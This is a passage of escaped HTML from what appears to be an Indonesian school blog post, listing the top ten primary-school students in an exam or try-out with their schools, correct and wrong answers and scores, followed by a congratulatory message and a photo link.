userset; width: 161pt;\" width=\"214\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 1609; mso-width-source: userset; width: 33pt;\" width=\"44\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 1828; mso-width-source: userset; width: 38pt;\" width=\"50\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/col\u003E\n \u003C\/colgroup\u003E\u003Ctbody\u003E\n\u003Ctr height=\"40\" style=\"height: 30.0pt; mso-height-source: userset;\"\u003E\n  \u003Ctd class=\"xl64\" height=\"40\" style=\"height: 30.0pt; width: 20pt;\" width=\"27\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ENO\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; width: 38pt;\" width=\"51\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EKD SEK\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; width: 38pt;\" width=\"51\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ENOPES\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; width: 155pt;\" width=\"206\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EASAL SEKOLAH\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; width: 161pt;\" width=\"214\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ENAMA PESERTA\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; width: 33pt;\" width=\"44\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EBENAR\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; width: 38pt;\" width=\"50\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ESALAH\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; width: 48pt;\" width=\"64\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ESKOR\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E08\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E196\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ESDN BUNGAH\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EBIAN AMELIA\n  PUTRI\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E68\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E68.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E08\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E183\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ESDN BUNGAH\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ENADINE MAULIA\n  ANNISA\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E66\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E66.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E171\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ESDN SUKOREJO\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EINTAN SAVILLAH\u0026nbsp; J P\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E65\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E65.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E08\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E178\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ESDN BUNGAH\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EZAIMAH DELINDA\n  WWIKAWW\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E64\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E64.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E01\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E283\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EMI NU ASSA'ADAH\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EALIF AL HILAL\n  AHMAD\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E63\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E63.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E44\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E722\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ESDN TAJUNG WEDORO\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003ENUR NAKHWATUN\n  NABILA\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E62\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E62.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E01\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E282\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EMI NU ASSA'ADAH\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EAHMAD\n  WASISWSHOFIYULLOH\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E61\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E61.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E01\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E292\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EMI NU ASSA'ADAH\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EFIRDAUS AHMAD MALIKI\n  R\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E61\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E61.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E41\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E445\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EMI AL FALAH SEMBAYAT\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EGHANIA SALSABILA\u0026nbsp; IVADA\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E60\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E60.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl65\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E41\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E473\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EMI AL FALAH SEMBAYAT\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EDIA AULIA UNTSA\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E60\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E60.00\u003C\/span\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EKami ucapkan selamat kepada para siswa\/i terbaik, semoga bisa menjadi tolak ukur siswa\/i, Bapak\/Ibu Guru.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQ5M2CgMozS8fNHAo0tUBFMYiLabAQwEV9XgaJ9iKsBv2FuYns99Xs0B_RyP0QW1e5KWVK4-8EfZGVf925ksyp7aCxbe1H418hkDabfTxPRTV8etHhks4qusm1yLroHLoAqBduIndaHk\/s1600\/WhatsApp+Image+2018-03-17+at+13.28.25.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQ5M2CgMozS8fNHAo0tUBFMYiLabAQwEV9XgaJ9iKsBv2FuYns99Xs0B_RyP0QW1e5KWVK4-8EfZGVf925ksyp7aCxbe1H418hkDabfTxPRTV8etHhks4qusm1yLroHLoAqBduIndaHk\/s320\/WhatsApp+Image+2018-03-17+at+13.28.25.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr 